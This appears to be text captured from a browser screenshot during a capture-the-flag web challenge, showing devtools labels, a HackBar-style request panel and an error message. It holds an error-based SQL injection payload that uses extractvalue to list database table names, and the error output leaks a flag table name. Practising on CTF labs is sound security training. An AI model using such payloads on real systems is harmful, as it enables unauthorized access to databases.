 XPATH syntax error: '~Fal_flag,output'
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28757/dl.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
tt=1'||extractvalue(0,concat(0x7e,(SELECT group_concat(table_name) FROM information_schema.tables
WHERE table_schema like 'sqlsql')))#